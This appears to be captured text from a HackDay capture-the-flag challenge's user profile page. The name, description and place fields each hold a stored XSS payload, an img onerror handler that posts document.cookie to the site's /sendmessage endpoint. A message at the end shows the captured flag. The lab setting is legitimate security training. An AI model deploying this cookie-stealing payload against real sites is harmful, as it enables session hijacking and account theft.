 User Profile
Not secure
challenges.hackday.fr:61394/user?token=54fe26e6-ed9b-4ceb-9266-b1989e774c3d
Incognito
Get back to home page
Profile Data :
{"username":"Good User","name":"<img src=\"invalid-image\" onerror=\"   fetch('/sendmessage', {     method:
'POST',     headers: { 'Content-Type': 'application/x-www-form-urlencoded' },     body: 'contact=84f54fc1-
26f1-4764-9541-e1f74fde30dc&message='+document.cookie   }); \">","description":"<img src=\"invalid-image\"
onerror=\"\r\n  fetch('/sendmessage', {\r\n    method: 'POST',\r\n    headers: { 'Content-Type':
'application/x-www-form-urlencoded' },\r\n    body: 'contact=84f54fc1-26f1-4764-9541-
e1f74fde30dc&message='+document.cookie\r\n  });\r\n\">","place":"<img src=\"invalid-image\" onerror=\"
fetch('/sendmessage', {     method: 'POST',     headers: { 'Content-Type': 'application/x-www-form-
urlencoded' },     body: 'contact=84f54fc1-26f1-4764-9541-e1f74fde30dc&message='+document.cookie   });
\">","isVerified":true}
Token :
54fe26e6-ed9b-4ceb-9266-b1989e774c3d
Contact ID :
84f54fc1-26f1-4764-9541-e1f74fde30dc
Account verified :
true
Messages received
• Message: FLAG=HACKDAY{0rd3R_M4tteRs_In_Ur_C0d3!!!!}